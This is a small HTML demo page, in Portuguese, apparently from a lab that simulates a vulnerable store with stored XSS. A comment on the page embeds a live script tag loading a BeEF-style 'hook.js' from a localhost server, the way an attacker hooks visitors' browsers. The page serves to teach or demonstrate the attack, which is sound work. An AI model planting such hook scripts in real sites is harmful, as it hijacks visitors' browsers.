
<file: demo/hook-simulado/vitima/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <title>Loja vulnerável (simulação de XSS)</title>
</head>
<body>
  <h1>Loja vulnerável</h1>
  <p>Esta página simula um site com XSS armazenado: um comentário injetou o
     <code>&lt;script src="http://127.0.0.1:8001/hook.js"&gt;</code> abaixo,
     como faria o framework BeEF.</p>

  <form>
    <label>Busca <input name="q" placeholder="digite algo"></label>
  </form>

  <h2>Comentários</h2>
  <div class="comentario">
    Ótimo produto! <script src="http://127.0.0.1:8001/hook.js"></script>
  </div>
</body>
</html>
</file>




